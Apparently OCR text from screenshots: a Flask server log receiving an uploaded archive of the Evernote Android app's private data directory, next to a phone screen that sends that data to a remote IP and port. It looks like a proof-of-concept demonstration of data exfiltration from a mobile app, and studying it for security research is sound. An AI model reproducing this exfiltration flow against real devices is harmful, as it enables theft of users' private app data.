 1 / 2
Tilix: root@beerus: ~
1: root@beerus: ~
root@beerus:~/server# python3 server.py
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://159.203.66.31:5000
Press CTRL+C to quit
File created at: ./uploads/com.evernote_1702018002508.tar.gz
File saved at: ./uploads/com.evernote_1702018002508.tar.gz
177.145.92.54 - - [08/Dec/2023 06:46:40] "POST /upload HTTP/1.1" 200 -
root@beerus:~/server/uploads# ls -la
total 8
drwxr-xr-x 2 root root 4096 Dec  8 06:44 .
drwxr-xr-x 3 root root 4096 Dec  8 05:57 ..
root@beerus:~/server/uploads# ls
com.evernote_1702018002508.tar.gz
root@beerus:~/server/uploads# tar -xz
[beerus] 1:bash* 2:bash-
"beerus" 06:46 08-Dec-23
Mi 9T
3:46 AM
121KB/s
100%
BEERUS
Data Storage on /data/data/ evernote
com.evernote
159.203.66.31 5000 SEND